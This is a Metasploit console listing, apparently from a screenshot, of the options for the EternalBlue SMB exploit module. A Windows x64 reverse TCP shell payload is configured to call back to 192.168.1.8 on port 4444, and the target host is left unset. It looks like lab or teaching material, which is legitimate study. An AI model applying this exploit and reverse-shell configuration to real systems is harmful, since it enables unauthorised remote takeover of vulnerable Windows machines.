 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, W
indows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windo
ws Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedde
d Standard 7 target machines.
Payload options (windows/x64/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.8 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target